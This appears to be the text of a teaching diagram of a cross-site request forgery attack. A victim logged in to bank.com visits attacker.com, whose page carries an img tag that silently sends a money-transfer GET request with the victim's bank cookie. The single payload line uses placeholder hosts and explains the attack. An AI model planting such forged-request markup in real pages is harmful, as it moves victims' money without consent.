 Victim browser
1) Victim signs on to bank.com
attacker.com
2) Victim visits attacker.com
bank.com
3) Page contains CSRF exploit
<img src="http://bank.com/transferMoney?amount=250" />
4) Browser sends the request to bank.com
GET /transferMoney?amount=250
Cookie: <bank authentication cookie>